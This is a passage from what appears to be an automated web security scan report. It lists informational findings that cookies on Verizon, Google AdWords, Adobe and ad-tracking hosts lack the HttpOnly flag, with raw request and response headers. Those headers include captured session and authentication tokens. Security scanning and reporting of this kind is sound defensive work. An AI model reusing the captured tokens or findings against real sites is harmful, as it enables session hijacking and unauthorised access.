M3D!$,0h!!!!$=2Z2#!$,5d!!!!#=3Elr!$,jw!!!!#=2w#K!$-%:!!!!$=38n'!$-(b!!!!#=3]pn!$0Ge!!!!$=3M3H!$0VL!!!!%=38n'!$0VM!!!!%=38n'!$1]+!!!!+=38n'!$1g/!!!!%=1D5F!$2j$!!!!$=2Z2#!$3IO!!!!*=38n'!$3y-!!!!(=2w%w!$4ou!!!!$=2Z2#!$5)A!!!!#=09!!!$5Rt!!!!#=1>Dd!$5Ru!!!!#=2w#K!$8+W!!!!%=38n'!$8>S!!!!'=3H<B!$8Js!!!!#=/(P2!$8Ju!!!!#=/(P2!$:3.!!!!#=2w#K!$<DI!!!!*=38n'!$=Gi!!!!#=0_Lo!$=X=!!!!#=3H<6!$=p7!!!!#=2Z2#!$=p8!!!!#=2Z2#!$=s9!!!!#=3+WO!$>#M!!!!#=2Z2#!$>#N!!!!#=2Z2#!$>_#!!!!#=2Z2#!$?=*!!!!#=3Elr!$?i5!!!!#=3BC@!$?tC!!!!#=38n'"; ih="b!!!!)!->h]!!!!$=3]pm!.`.U!!!!#=3H<:!0eUs!!!!#=1F/L!34fN!!!!#=/b4V!34fX!!!!#=/b4X!3DVF!!!!#=1F/N"; BX=8d7n6ot73ufk2&b=4&s=8m&t=219; pv1="b!!!!#!$'!L!$5*F!$kY3!3DVF!%JP7!!!!$!?5%!'2po7!?Q8(!'RQt~~~~~~~=1F/N=3CT*!!!(["; uid=uid=1071eb2c-d4cd-11e0-892f-78e7d1f5079e&_hmacv=1&_salt=321185080&_keyid=k1&_hmac=d75501ec81bb906d515b301e794922b4d10045fa; vuday1=FOL4uN:@*g1:+3O
Response
HTTP/1.1 302 FoundSet-Cookie: bh="b!!!#r!!!?H!!!!$=1j[w!!*l]!!!!#=.lv=!!+^.!!!!#=3Elr!!-?2!!!!-=38n'!!-C,!!!!#=3BC@!!-O3!!!!*=38n'!!.uv!!!!#=3Elr!!/pp!!!!#=3Elr!!1CB!!!!$=3_$E!!1SP!!!!#=38n,!!3O?!!!!#=3BC@!!UHs!!!!#=0>(p!!X41!!!!#=0>(p!!Zwa!!!!-=38n'!!g]C!!!!#=3Elr!!itb!!!!'=3]pn!!nAq!!!!#=3Elr!!pf4!!!!#=3BC@!!tP)!!!!#=3]pn!!tV-!!!!#=3]pn!!v'l!!!!#=3Elr!!vRm!!!!#=3]pn!!vRq!!!!%=3]pn!!vRr!!!!%=3]pn!!vRv!!!!#=3]pn!!vRw!!!!'=3]pn!!vRx!!!!%=3]pn!!vRy!!!!%=3]pn!!va'!!!!#=3Elr!!y!r!!!!#=3]pn!!y!v!!!!#=3]pn!#!,g!!!!'=3]pn!#!y?!!!!#=.lv=!#%v(!!!!#=2w#K!#.dO!!!!$=2Z2#!#.g1!!!!#=.e%I!#.mL!!!!$=0bvK!#/t]!!!!$=09of!#0Kr!!!!$=3M3E!#0L2!!!!%=1Cp-!#0fU!!!!$=3]pn!#0fW!!!!$=3]pn!#2A_!!!!#=3]pn!#2Ad!!!!#=3]pn!#2Gj!!!!#=3BC@!#2Oe!!!!#=1j[w!#2Of!!!!#=1j[w!#2XY!!!!#=3]pn!#44f!!!!%=3]pn!#44h!!!!%=3]pn!#5nZ!!!!#=3]pn!#7(x!!!!'=38n'!#7)a!!!!%=38n'!#?dj!!!!#=/(P2!#?dk!!!!#=/(P2!#C,X!!!!#=3Elr!#M7R!!!!#=09!!!#M7S!!!!#=1>Dd!#MTC!!!!%=3]pn!#MTH!!!!%=3]pn!#MTI!!!!%=3]pn!#MTJ!!!!%=3]pn!#N[7!!!!#=2w#K!#N[8!!!!#=09!!!#Ps:!!!!#=2[IV!#Q*T!!!!$=2Z2#!#Q,i!!!!#=2Z2#!#ROs!!!!#=3Elr!#SCj!!!!$=2Z2#!#SCk!!!!$=2Z2#!#Sw^!!!!#=/(P2!#TnE!!!!#=3]pn!#U5q!!!!#=09!!!#UDP!!!!%=3]pn!#YCf!!!!#=2w#K!#Ym:!!!!#=1,!r!#Ym>!!!!#=1,!r!#Z8E!!!!*=38n'!#Zgs!!!!%=38n'!#ZhT!!!!'=38n'!#[R[!!!!%=3]pn!#aG>!!!!$=2Z2#!#aP0!!!!'=/<(G!#bGa!!!!#=09!!!#bGi!!!!#=09!!!#bw^!!!!*=38n'!#dCX!!!!%=3Stu!#fBj!!!!*=38n'!#fBk!!!!*=38n'!#fBm!!!!*=38n'!#fBn!!!!*=38n'!#fG+!!!!%=38n'!#fvy!!!!(=3H<?!#g<y!!!!%=38n'!#nb^!!!!#=3M3D!#t>.!!!!#=1,!r!#tLr!!!!#=1+1N!#tM)!!!!#=3]pn!#tn2!!!!%=3]pn!#trp!!!!-=38n'!#uQD!!!!$=3_$E!#uQG!!!!$=3_$E!#ust!!!!$=2Z2#!#usu!!!!$=2Z2#!#uw*!!!!%=3]pn!#v,W!!!!#=09!!!#v,Y!!!!#=1>Dd!#v-$!!!!#=09!!!#wW9!!!!$=2Z2#!#x?H!!!!-=38n'!#xUN!!!!%=3]pn!#yM#!!!!$=2Z2#!$#4B!!!!$=38n'!$#9a!!!!#=1D5B!$#?.!!!!$=3H<B!$#R7!!!!#=3]pn!$#WA!!!!$=2Z2#!$$F#!!!!#=/bCH!$%'+!!!!$=/>v>!$%,!!!!!$=2Z2#!$%SB!!!!$=2Z2#!$'/Y!!!!#=09!!!$(!(!!!!-=38n'!$(!P!!!!*=38n'!$(Gt!!!!#=3]pn!$)gA!!!!#=09!!!$*a0!!!!$=2Z2#!$+M>!!!!#=3M3D!$,0h!!!!$=2Z2#!$,5d!!!!#=3Elr!$,jw!!!!#=2w#K!$-%:!!!!$=38n'!$-(b!!!!#=3]pn!$0Ge!!!!$=3M3H!$0VL!!!!%=38n'!$0VM!!!!%=38n'!$1]+!!!!+=38n'!$1g/!!!!%=1D5F!$2j$!!!!$=2Z2#!$3IO!!!!*=38n'!$3y-!!!!(=2w%w!$4ou!!!!$=2Z2#!$5)A!!!!#=09!!!$5Rt!!!!#=1>Dd!$5Ru!!!!#=2w#K!$8+W!!!!%=38n'!$8>S!!!!'=3H<B!$8Js!!!!#=/(P2!$8Ju!!!!#=/(P2!$:3.!!!!#=2w#K!$<DI!!!!*=38n'!$=Gi!!!!#=0_Lo!$=X=!!!!#=3H<6!$=p7!!!!#=2Z2#!$=p8!!!!#=2Z2#!$=s9!!!!#=3+WO!$>#M!!!!#=2Z2#!$>#N!!!!#=2Z2#!$>_#!!!!#=2Z2#!$?=*!!!!#=3Elr!$?i5!!!!#=3BC@!$?tC!!!!#=38n'"; path=/; expires=Wed, 04-Sep-2013 22:14:38 GMT Set-Cookie: BX=8d7n6ot73ufk2&b=4&s=8m&t=219; path=/; expires=Tue, 19-Jan-2038 03:14:07 GMT ervices.com/pagead/conversion/1032222048/?label=ERk9CKz3kgIQ4OqZ7AM&guid=ON&script=0
10.13. https://adwords.google.com/um/StartNewLogin
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://adwords.google.com
Path:
/um/StartNewLogin
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:SAG=EXPIRED;Path=/;Expires=Mon, 01-Jan-1990 00:00:00 GMT
Request
GET /um/StartNewLogin HTTP/1.1
Response
HTTP/1.1 302 Moved TemporarilySet-Cookie: SAG=EXPIRED;Path=/;Expires=Mon, 01-Jan-1990 00:00:00 GMT /accounts/ServiceLogin?service=adwords&hl=en<mpl=adwords&passive=true&ifr=false&alwf=true&continue=https://adwords.google.com/um/gaiaauth?apt%3DNone.com/accounts/ServiceLogin?s...[SNIP]...
10.14. http://ak1.abmr.net/is/cache.vzw.com
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ak1.abmr.net
Path:
/is/cache.vzw.com
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:01AI=2-2-EE1D8367D5AACB1E26AA8F0FBEBD6C10ADDCD00A522E6E0942A5B70F0B0B5323-6CB0DFCE7722E5BC43790569F97DA7EA856B7EEF1C2FB591154B5DCDB8F73D15; expires=Tue, 04-Sep-2012 22:14:34 GMT; path=/; domain=.abmr.net
Request
GET /is/cache.vzw.com?U=/globalnav/images/nav_bg_sprite.gif&V=3-7Tbed2GP0dnaoMNvnZ2eUgT58fMyPV8GBkYhYuHX82w1oxl053n8pXaDv2S97yea&I=4979291004F3928&D=verizonwireless.com&01AD=1& HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7/globalnav/css/globalnav-js.css?v=11-095AE52FB3FA64F3B114F4C89F6DA2CC7589E047F8A003B02A10801-7B9575B90C2ADB1B3A50CB744273B84103B43421BA655F664BF6383B75DF7234
Response
HTTP/1.1 302 Moved Temporarily/globalnav/images/nav_bg_sprite.gif?01AD=3lAIkR3iXBmXCwxuTNimn97d865hqXBlE_6DPM4OMu5fBEs-eIi6L_A&01RI=4979291004F3928&01NA=Set-Cookie: 01AI=2-2-EE1D8367D5AACB1E26AA8F0FBEBD6C10ADDCD00A522E6E0942A5B70F0B0B5323-6CB0DFCE7722E5BC43790569F97DA7EA856B7EEF1C2FB591154B5DCDB8F73D15; expires=Tue, 04-Sep-2012 22:14:34 GMT; path=/; domain=.abmr.net .abmr.net/w3c/policy.xml", CP="NON DSP COR CURa ADMa DEVa OUR SAMa IND"
10.15. http://ak1.abmr.net/is/www22.verizon.com
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ak1.abmr.net
Path:
/is/www22.verizon.com
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:01AI=2-2-30E5D302E7B5AE52FB3FA64F3B114F4C89F6DA2CC7589E047F8A003B02A10801-7B9575B90C2ADB1B3A50CB744273B84103B43421BA655F664BF6383B75DF7234; expires=Tue, 04-Sep-2012 22:13:38 GMT; path=/; domain=.abmr.net
Request
GET /is/www22.verizon.com?U=/Content/VerizonGlobalHome/images/i/welcome_txt.png&V=3-PtxfAmkJoPkxd63gt9J5IQ3XKbrkCHZUrNo4pIqf4ae5qOX%2fkQyvyg%3d%3d&I=9F535B8C084D6DA&D=verizon.com&01AD=1& HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7/content/verizonglobalhome/ghp_landing.aspxD4D0A3545934FCB8D3C1B99B64863FCC14D306462E239165F9D1C-F808D72C3FE97181A94A7D7B4DA80EAA60A72A016141237C41FA5C587FB50FD6
Response
HTTP/1.1 302 Moved Temporarily/Content/VerizonGlobalHome/images/i/welcome_txt.png?01AD=3JqCYcsE1rlAhTfmCIUyRZ-iggeiohK6a-FKkJ_aMvvIaMkdz3Ks80g&01RI=9F535B8C084D6DA&01NA=Set-Cookie: 01AI=2-2-30E5D302E7B5AE52FB3FA64F3B114F4C89F6DA2CC7589E047F8A003B02A10801-7B9575B90C2ADB1B3A50CB744273B84103B43421BA655F664BF6383B75DF7234; expires=Tue, 04-Sep-2012 22:13:38 GMT; path=/; domain=.abmr.net .abmr.net/w3c/policy.xml", CP="NON DSP COR CURa ADMa DEVa OUR SAMa IND"
10.16. https://auth.verizon.com/amserver/UI/Login
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://auth.verizon.com
Path:
/amserver/UI/Login
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:AMAuthCookie=AQIC5wM2LY4SfczpWev%2Bj7wJV5p6Vi3At4%2BjPQ6Fv%2By5Kkk%3D%40AAJTSQACNjkAAlMxAAIwNg%3D%3D%23;Domain=.verizon.com;Path=/ AMAuthCookie=LOGOUT;Domain=.verizon.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
Request
GET /amserver/UI/Login HTTP/1.1
Response
HTTP/1.1 302 Moved Temporarily/myverizon/?session=n&goto=nullSet-cookie: AMAuthCookie=AQIC5wM2LY4SfczpWev%2Bj7wJV5p6Vi3At4%2BjPQ6Fv%2By5Kkk%3D%40AAJTSQACNjkAAlMxAAIwNg%3D%3D%23;Domain=.verizon.com;Path=/ .verizon.com;Path=/Set-cookie: AMAuthCookie=LOGOUT;Domain=.verizon.com;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
10.17. https://auth.verizon.net/amserver/UI/Login
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
https://auth.verizon.net
Path:
/amserver/UI/Login
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:AMAuthCookie=AQIC5wM2LY4SfczLMfAqxGV1489wz3vJJDjxw2SWemh5VQo%3D%40AAJTSQACMzAAAlMxAAIwNA%3D%3D%23;Domain=.verizon.net;Path=/ AMAuthCookie=LOGOUT;Domain=.verizon.net;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
Request
GET /amserver/UI/Login HTTP/1.1
Response
HTTP/1.1 302 Moved Temporarily/ssowebapp/VOLPortalLoginnullSet-cookie: AMAuthCookie=AQIC5wM2LY4SfczLMfAqxGV1489wz3vJJDjxw2SWemh5VQo%3D%40AAJTSQACMzAAAlMxAAIwNA%3D%3D%23;Domain=.verizon.net;Path=/ .verizon.net;Path=/Set-cookie: AMAuthCookie=LOGOUT;Domain=.verizon.net;Expires=Thu, 01-Jan-1970 00:00:10 GMT;Path=/
10.18. http://cache.vzw.com/globalnav/images/nav_bg_sprite.gif
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://cache.vzw.com
Path:
/globalnav/images/nav_bg_sprite.gif
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:V1Z2=3Xxb5cGQpT1L4o_oOLroIebqfANPB4UFu_z48jlyljwyA3Qbv3rwiCA; expires=Mon, 03-Oct-2011 22:14:35 GMT; path=/; domain=.vzw.com
Request
GET /globalnav/images/nav_bg_sprite.gif?01AD=3Xxb5cGQpT1L4o_oOLroIebqfANPB4UFu_z48jlyljwyA3Qbv3rwiCA&01RI=4979291004F3928&01NA= HTTP/1.1/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.7/globalnav/css/globalnav-js.css?v=11-09
Response
HTTP/1.1 200 OKSet-Cookie: V1Z2=3Xxb5cGQpT1L4o_oOLroIebqfANPB4UFu_z48jlyljwyA3Qbv3rwiCA; expires=Mon, 03-Oct-2011 22:14:35 GMT; path=/; domain=.vzw.com ..................k............................................................................................m........t................................p..v........z........r...[SNIP]...
10.19. http://community.adobe.com/help/about.html
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://community.adobe.com
Path:
/help/about.html
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:ach-locale=en_US; Domain=adobe.com; Expires=Wed, 05-Oct-2011 22:34:46 GMT; Path=/
Request
GET /help/about.html HTTP/1.1
Response
HTTP/1.1 200 OKSet-Cookie: ach-locale=en_US; Domain=adobe.com; Expires=Wed, 05-Oct-2011 22:34:46 GMT; Path=/ /html4/loose.dtd">...[SNIP]...
10.20. http://content.atomz.com/pb00002f7b/publish/includes/css/marquee.css
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://content.atomz.com
Path:
/pb00002f7b/publish/includes/css/marquee.css
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:v1stsp=A835F590A06A9B4F; path=/; expires=Wed, 19 Feb 2020 14:28:00 GMT; domain=.atomz.com
Request
GET /pb00002f7b/publish/includes/css/marquee.css HTTP/1.1/?tp=c&rv=b&q=xss%20sq;q=0.3%3D1
Response
HTTP/1.1 200 OKSet-Cookie: v1stsp=A835F590A06A9B4F; path=/; expires=Wed, 19 Feb 2020 14:28:00 GMT; domain=.atomz.com /content.atomz.com/pb00002f7b/publish/i/lifestyle-image.jpg) no-repeat top right;}
10.21. http://d.agkn.com/pixel!t=932!
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://d.agkn.com
Path:
/pixel!t=932!
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:uuid=790101267012119588; Version=1; Domain=.agkn.com; Max-Age=157680000; Expires=Sat, 03-Sep-2016 22:15:21 GMT; Path=/ u=6|0BEgV%2BAZ5AAAwAAgBACcBBVirAAUAuwEAnwDOAQCfAJwBAJ8AnQEAnwCeAQCfAQJQfQHlAAAAAAPsKsEAAAAAApZbUAAAAAAOfLfdAWsAHQ%3D%3D; Version=1; Domain=.agkn.com; Max-Age=63072000; Expires=Wed, 04-Sep-2013 22:15:21 GMT; Path=/
Request
GET /pixel!t=932!?che=71441105&atr=124134 HTTP/1.1/*;q=0.5;q=0.7/site/4357?ret=html&r=77101&phint=hc3%3D%7C&phint=logInDisplay%3D1&phint=lpLanguage%3Denglish&phint=lpMarket%3Dgeneric&phint=Keywords%3DCell%20Phone%20Deals%2C%20Cell%20Phone%20Discounts%2C%20Online%20Specials%2C%20Packages&phint=bk_t%3DCell%20Phone%20Savings%20%26%20Discounts%20-%20Verizon%20Wireless&phint=bk_k%3DCell%20Phone%20Deals%2C%20Cell%20Phone%20Discounts%2C%20Online%20Specials%2C%20Packages&phint=bk_pr%3Dhttp%3A%2F%2Fwww.verizonwireless.com%2Fb2c%2Findex.htmlBACQBAtGcggUAuwEAggCcAQCCAJ0BAIIAngEAggDOAQCCAgDPfQBtAAIf7ON3HooAAAAAAmz0YAAAAAAOcraKAdsBAAOtugICUH0B5QAAAAAD7CrBAAAAAAKWW1AAAAAADny33QFrAAA%3D
Response
HTTP/1.1 200 OKSet-Cookie: uuid=790101267012119588; Version=1; Domain=.agkn.com; Max-Age=157680000; Expires=Sat, 03-Sep-2016 22:15:21 GMT; Path=/ Set-Cookie: u=6|0BEgV%2BAZ5AAAwAAgBACcBBVirAAUAuwEAnwDOAQCfAJwBAJ8AnQEAnwCeAQCfAQJQfQHlAAAAAAPsKsEAAAAAApZbUAAAAAAOfLfdAWsAHQ%3D%3D; Version=1; Domain=.agkn.com; Max-Age=63072000; Expires=Wed, 04-Sep-2013 22:15:21 GMT; Path=/ ..,...........D..;
10.22. http://d.mediabrandsww.com/r/dd/id/L21rdC8zL2NpZC8xMDU5NDA0L3QvMg/qry/
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://d.mediabrandsww.com
Path:
/r/dd/id/L21rdC8zL2NpZC8xMDU5NDA0L3QvMg/qry/
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:uid=2644337228958821130; Domain=.mediabrandsww.com; Expires=Sat, 03-Mar-2012 22:18:33 GMT; Path=/
Request
GET /r/dd/id/L21rdC8zL2NpZC8xMDU5NDA0L3QvMg/qry/ HTTP/1.1/residential/fiostv?CMP=DMC-CV090057;q=0.3
Response
HTTP/1.1 200 OKSet-Cookie: uid=2644337228958821130; Domain=.mediabrandsww.com; Expires=Sat, 03-Mar-2012 22:18:33 GMT; Path=/ ..,...........D..;
10.23. http://developer.verizon.com/favicon.ico
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://developer.verizon.com
Path:
/favicon.ico
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:cq5ublish-cookie=sjpcq5web1; path=/
Request
GET /favicon.ico HTTP/1.1;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; lob=dotcom; myservices=vzdock=N; cq5ublish-cookie=sjpcq5web1
Response
HTTP/1.1 404 Not FoundSet-Cookie: cq5ublish-cookie=sjpcq5web1; path=/ ...[SNIP]...
10.24. http://developer.verizon.com/jsps/devCenters/Smart_Phone/Landing_Pages/AppendixICategoryDefinitions.jsp
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://developer.verizon.com
Path:
/jsps/devCenters/Smart_Phone/Landing_Pages/AppendixICategoryDefinitions.jsp
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:cq5ublish-cookie=sjpcq5web1; path=/
Request
GET /jsps/devCenters/Smart_Phone/Landing_Pages/AppendixICategoryDefinitions.jsp HTTP/1.1/search?sourceid=chrome&ie=UTF-8&q=verizon+online+news+webmail#q=site:verizon.com+online+news+webmail&hl=en&prmd=ivns&ei=RVBlTuSuBePmiAKx7NyXCg&start=10&sa=N&bav=on.2,or.r_gc.r_pw.&fp=b7e6040383bebbf&biw=1266&bih=910/xhtml+xml,application/xml;q=0.9,*/*;q=0.8;q=0.3CE73C5AF5EC42EB764D612412CF; AkaSTrackingID=F002C16E2C0E27193BB48E08D6CA03F7; V347=0; GlobalSessionID=NES%2fpWJhBUqj3Wv6pct%2fhs3iw%3d%3d; HBXInitialVisit=Y; ReferenceSessionCookie=9/5/2011 6:15:59 PM; BTagRequired=N; ONECMS_JSESSIONID=580zTlKQQs2ZXZn0jTJpTKD1zvC2pXZsPN78h5GKd2LS21dfkHD7!-1346721371; dtCookie=8C98328CB529EE605B41B254E42B3E4A; dtLatCT=1315279121983|1|297; dtSa=-; dtPC=G_1315279121513#_load_|G_1315279131706#_load_; dtLatC=157|173.5|1|297; BusinessUnit=residential; RegistrationApp=SessionId=f7b6c5b8-d3b0-4804-b482-0d60d28b823f; VZGEO=west; AIMSPRESESSIONIDSIT=wJ75TlMM0FLQB8Bg9MqB6cJ9PPhDLLFCYyfFGZ3TqJLQN0GVvhMK!-1943483601!NONE; vzapps=ZIPCODE=10010; BPSPANISH=N; GBEOrdering=bannerid=vV8XV5a0k7UNCz0F4NS1Yy2ziu6e3G%2bpRnXX9Ts76mA%3d&redesignEnableFlag=YwUZzUxkyzg%3d&BundlesLP=is8rk0bMpSoz7R1F9vU7oNxRo1ehh781lEbxvp7l2Hs%3d; vzAppID=; LOB_CATEGORY=; vsrecentsearches=xss%20sqli%20httpi~oss%20sq~wss~xss~xss%20sq; TLTSID=90828BEED80D10D81818CE34DA2D2DF9; TLTUID=90828BEED80D10D81818CE34DA2D2DF9; lob=dotcom; myservices=vzdock=N
Response
HTTP/1.1 404 Not FoundSet-Cookie: cq5ublish-cookie=sjpcq5web1; path=/ _Phone/Landing_Pages/AppendixIC...[SNIP]...
10.25. http://download.verizon.net/surround/media/misc/images/vidplayer_black_530x272.jpg
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://download.verizon.net
Path:
/surround/media/misc/images/vidplayer_black_530x272.jpg
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:AkaUTrackingID=D39DBB1D9AAFA74641702E55CE620E29; expires=Sat, 08-Sep-2018 22:42:16 GMT; path=/; domain=verizon.net AkaSTrackingID=9D33249FECAD5AA85EEBAA50ED9C9B53; path=/; domain=verizon.net
Request
GET /surround/media/misc/images/vidplayer_black_530x272.jpg HTTP/1.1/media/widgets/NewsCenter/flash/NewsCenterPlayer.swf?version=5&_rand=1315280536325;q=0.3.123.106&popindicator=&popcity=&popstate=&popzipcode=&popcounty=&popdma=&popservice=&connex=&prizm=&usertype=&partner=&fiostvown=&fiosvoice=&vasonly=&npa=&nxx=&msp=&pws=&viss=&vgodfamily=&vgodunlim=&vec=&vsbb=&pts=&online_backup=&audio_conf=&smb_premmail=&sec_email=&webhosting=&bbaw=&smb_enh_msg=&webex=; POPRefid=refid=&refresh=y&reftrytime=0&refnum=
Response
HTTP/1.1 200 OKSet-Cookie: AkaUTrackingID=D39DBB1D9AAFA74641702E55CE620E29; expires=Sat, 08-Sep-2018 22:42:16 GMT; path=/; domain=verizon.net Set-Cookie: AkaSTrackingID=9D33249FECAD5AA85EEBAA50ED9C9B53; path=/; domain=verizon.net .Ducky.......F......Adobe.d..................................................................................[SNIP]...
10.26. http://ehg-verizon.hitbox.com/HG
previous
next
Summary
Severity:
Information
Confidence:
Certain
Host:
http://ehg-verizon.hitbox.com
Path:
/HG
Issue detail
The following cookies were issued by the application and do not have the HttpOnly flag set:DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrz%BBQ"%X%QBe%Xrez%X%QBe%Xre"%X%QBeBQX%"%X%QBe%XrerCrCri"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%Q^Q"%X%QBer^Xez%X%QBer^Xe"%X%QBeBQX%"%X%QBer^Xer@rQe@"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 DM56050737WDV6=V1rrrrr"rz%X%QBeBQXr@Cre%ez%zrz%"%X%QBeBQXrz%X%QBeBQXr"%X%QBeBQX%"%X%QBeBQXr@Cre%e"%z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6@%zA6DTdT:kTHGIWaoF9; path=/; domain=ehg-verizon.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 WSS_GW=V1z%X%QBXC@CQ; path=/; domain=.hitbox.com; expires=Tue, 04-Sep-2012 22:42:11 GMT; max-age=31536000 CTG=1315262531; path=/; domain=.hitbox.com; expires=Mon, 12-Sep-2011 22:42:11 GMT; max-age=604800
Request
GET /HG?hc=&hb=DM550928B8DM%3BDM56050737WD%3BDM560507E4AM&hec=1&vjs=HBX0250.11u&vpc=ERR&ec=1&err=Unknown HTTP/1.1/Foryourhome/MyAccount/Unprotected/UserManagement/Login/Login.aspx;q=0.3%X%QBer^Xer@rQe@z%zrzCC"%X%QBer^Xez%X%QBer^Xe"%X%QBer^ir"%X%QBer^Xer@rQe@"%@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; DM560507E4AMV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCri"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM580820OHACV6=V1rrrrr"rz%X%QBe%XrerCrCriz%zrzr"%X%QBe%Xrez%X%QBe%Xre"%X%QBe%Xre"%X%QBe%XrerCrCr^"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%QzA6DTdT:kTHGIWaoF9; DM5605079NESV6=V1rrrrr"rz%X%QBe%XBQrBrCBXz%zrzr"%X%QBe%XBQz%X%QBe%XBQ"%X%QBe%XBQ"%X%QBe%XBQrBrCBX"rz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6%XzA6DTdT:kTHGIWaoF9; DM560507I8NCV6=V1rrrrr"rz%X%QBe%%%Xrirr%rz%zrz%BC^"%X%QBe%%%Xz%X%QBe%%%X"%X%QBeBXeB"%X%QBe%%%Xrirr%r"QCz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6XrzA6DTdT:kTHGIWaoF9; DM550928B8DMV6=V1rrrrr"rz%X%QBer^Xer@rQe@z%zrz%Ce%"%X%QBer^Xez%X%QBer^Xe"%X%QBeBX^@"%X%QBer^Xer@rQe@"XQz(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6BrzA6DTdT:kTHGIWaoF9; WSS_GW=V1z%X%QBXC@CQ; CTG=1315262397; DM560905OCSMV6=V1rrrrr"rz%X%QBe%CQr%%r^iQz%zrz^C@"%X%QBe%CQrz%X%QBe%CQr"%X%QBeBX^@"%X%QBe%CQr%%r^iQ"@i@z(xB$DTdT:kTxBrGIWaxBiFxB^z7}z)OuKr6Q%zA6DTdT:kTHGIWaoF9
Response
